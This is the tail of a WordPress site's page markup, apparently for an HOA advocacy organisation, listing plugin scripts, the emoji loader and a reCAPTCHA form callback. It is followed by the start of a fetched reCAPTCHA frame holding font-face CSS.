var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.hoaalliance.org/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.hoaalliance.org/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.hoaalliance.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hoaalliance.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3045632b83"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":329595,"title":"HOA%20ALLIANCE","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","nonce":"6f99f7231e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.hoaalliance.org/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" id="vp-dynamic-styles-329628-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-329628-inline-css";
                        styleTag.innerHTML = ".vp-id-329628 .vp-portfolio__item-wrap .vp-portfolio__item-img-wrap::before {\n  padding-top: 100%;\n}\n.vp-id-329628 .vp-portfolio__items {\n  --vp-items__gap: 20px;\n}\n.vp-id-329628 .vp-portfolio__items-style-default {\n  --vp-items-style-default--image__border-radius: 0px;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
//# sourceURL=vp-dynamic-styles-329628-js-after
/* ]]> */
</script>
<script type="text/javascript" id="vp-dynamic-styles-329693-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-329693-inline-css";
                        styleTag.innerHTML = ".vp-id-329693 .vp-portfolio__items {\n  --vp-items__gap: 20px;\n}\n.vp-id-329693 .vp-portfolio__items-style-default {\n  --vp-items-style-default--image__border-radius: 0px;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
//# sourceURL=vp-dynamic-styles-329693-js-after
/* ]]> */
</script>
<script type="text/javascript" id="vp-dynamic-styles-329620-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-329620-inline-css";
                        styleTag.innerHTML = ".vp-id-329620 .vp-portfolio__item-wrap .vp-portfolio__item-img-wrap::before {\n  padding-top: 100%;\n}\n.vp-id-329620 .vp-portfolio__items {\n  --vp-items__gap: 20px;\n}\n.vp-id-329620 .vp-portfolio__items-style-default {\n  --vp-items-style-default--image__border-radius: 0px;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
//# sourceURL=vp-dynamic-styles-329620-js-after
/* ]]> */
</script>
<script type="text/javascript" id="vp-dynamic-styles-329582-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-329582-inline-css";
                        styleTag.innerHTML = ".vp-id-329582 .vp-portfolio__item-wrap .vp-portfolio__item-img-wrap::before {\n  padding-top: 100%;\n}\n.vp-id-329582 .vp-portfolio__items {\n  --vp-items__gap: 20px;\n}\n.vp-id-329582 .vp-portfolio__items-style-default {\n  --vp-items-style-default--image__border-radius: 0px;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
//# sourceURL=vp-dynamic-styles-329582-js-after
/* ]]> */
</script>
<script type="text/javascript" id="vp-dynamic-styles-329602-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-329602-inline-css";
                        styleTag.innerHTML = ".vp-id-329602 .vp-portfolio__items {\n  --vp-items__gap: 20px;\n}\n.vp-id-329602 .vp-portfolio__items-style-default {\n  --vp-items-style-default--image__border-radius: 0px;\n  --vp-items-style-default--caption__color: #ffffff;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
//# sourceURL=vp-dynamic-styles-329602-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"90efe3c75c","restUrl":"https://www.hoaalliance.org/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=d8bdbaf9556b1bef82b7" id="visual-portfolio-popup-gallery-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-photoswipe.js?ver=635d0c12d5ffe246be5d" id="visual-portfolio-plugin-photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/isotope/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-isotope.js?ver=800521e4ecfa4b44d316" id="visual-portfolio-plugin-isotope-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/layout-grid.js?ver=2c99acd036d6e4a9143e" id="visual-portfolio-layout-grid-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.js?ver=5.3.0" id="simplebar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/custom-scrollbar.js?ver=1b0797e554b11e494886" id="visual-portfolio-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazyload.js?ver=68514291aaca509de970" id="visual-portfolio-lazyload-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-cfg.js?ver=d2bb8f65b3f9b03b1fba" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-wp-lightbox-resolve.js?ver=d297b89df3949a877e9e" id="lazysizes-wp-lightbox-resolve-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-object-fit-cover.js?ver=4.1.0" id="lazysizes-object-fit-cover-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-swiper-duplicates-load.js?ver=040890e2fcf3f6049afe" id="lazysizes-swiper-duplicates-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-swiper.js?ver=9405531650f48979a92f" id="visual-portfolio-plugin-swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/layout-slider.js?ver=3a408120f667542e08e8" id="visual-portfolio-layout-slider-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/main.js?ver=2a4ca84b70d8a489b8a6" id="visual-portfolio-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","resturl":"https://www.hoaalliance.org/wp-json/wpraddons/v1","nonce":"87237c9c56","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.hoaalliance.org/","wishlistPageID":"","wishlistPageURL":"https://www.hoaalliance.org/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hoaalliance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hoaalliance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Le_z1QdAAAAABE0Bw_wJk-jIkHnPjQQx6L2uwmy',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="4787408dd4"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin --></body>
</html><!-- WP Fastest Cache file was created in 1.270 seconds, on January 20, 2026 @ 8:49 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk&co=aHR0cHM6Ly93d3cuaG9hYWxsaWFuY2Uub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qx1213dphxic
body_size: 48587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
